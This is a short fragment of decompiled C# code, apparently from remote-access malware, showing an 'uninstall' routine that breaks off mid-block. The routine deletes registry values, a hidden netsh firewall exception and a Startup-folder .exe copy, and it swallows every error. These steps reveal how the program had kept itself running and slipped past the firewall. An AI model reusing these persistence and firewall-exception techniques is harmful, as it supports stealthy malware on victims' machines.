 public static void uninstall()
{
OK.pr(0);
OK.Isu = false;
try
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Normal);
}
catch (Exception ex)
{
}
try
{
OK.F.Registry.CurrentUser.OpenSubKey(OK.sf, true).DeleteValue(OK.RG, false);
}
catch (Exception ex2)
{
}
try
{
OK.F.Registry.LocalMachine.OpenSubKey(OK.sf, true).DeleteValue(OK.RG, false);
}
catch (Exception ex3)
{
}
try
{
Interaction.Shell("netsh firewall delete allowedprogram \"" + OK.LO.FullName + "\"", AppWinStyle.Hide, false, -1);
}
catch (Exception ex4)
{
}
try
{
bool flag = OK.FS != null;
if (flag)
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Normal);
OK.FS.Dispose();
File.Delete(Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + OK.RG + ".exe");
}
}
catch (Exception ex5)
{
}
try
{
OK.F.Registry.CurrentUser.OpenSubKey("Software", true).DeleteSubKey(OK.RG, false);
}
catch (Exception ex6)
{
}
try
{